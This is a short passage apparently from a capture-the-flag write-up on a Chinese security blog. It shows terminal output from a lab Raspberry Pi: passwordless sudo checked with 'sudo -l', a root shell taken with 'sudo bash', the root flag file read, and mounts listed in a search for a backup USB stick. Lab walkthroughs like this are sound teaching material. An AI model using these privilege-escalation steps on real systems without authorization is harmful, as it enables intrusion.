 pi@raspberrypi: ~/Desktop 139x41
dayuApocalyst
dayuShrek
dayuMirai
pi@raspberrypi:~/Desktop $ sudo -l
Matching Defaults entries for pi on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User pi may run the following commands on localhost:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: ALL
pi@raspberrypi:~/Desktop $ sudo bash
root@raspberrypi:/home/pi/Desktop# ls
Plex  user.txt
root@raspberrypi:/home/pi/Desktop# cd /root
root@raspberrypi:~# ls
root.txt
root@raspberrypi:~# cat root.txt
I lost my original root.txt! I think I may have a backup on my USB stick...
root@raspberrypi:~#
root@raspberrypi:~# df -lh
Filesystem      Size  Used Avail Use% Mounted on
aufs            8.5G  2.8G  5.3G  34% /
tmpfs           100M  4.8M   96M   5% /run
/dev/sda1       1.3G  1.3G     0 100% /lib/live/mount/persistence/sda1
/dev/loop0      1.3G  1.3G     0 100% /lib/live/mount/rootfs/filesystem.squashfs
tmpfs           250M     0  250M   0% /lib/live/mount/overlay
/dev/sda2       8.5G  2.8G  5.3G  34% /lib/live/mount/persistence/sda2
devtmpfs         10M     0   10M   0% /dev
tmpfs           250M  8.0K  250M   1% /dev/shm
tmpfs           5.0M  4.0K  5.0M   1% /run/lock
tmpfs           250M     0  250M   0% /sys/fs/cgroup
tmpfs           250M  8.0K  250M   1% /tmp
/dev/sdb        8.7M   93K  7.9M   2% /media/usbstick
tmpfs            50M     0   50M   0% /run/user/999
tmpfs            50M     0   50M   0% /run/user/1000
root@raspberrypi:~# mount
大余安全
https://blog.csdn.net/qq_34801745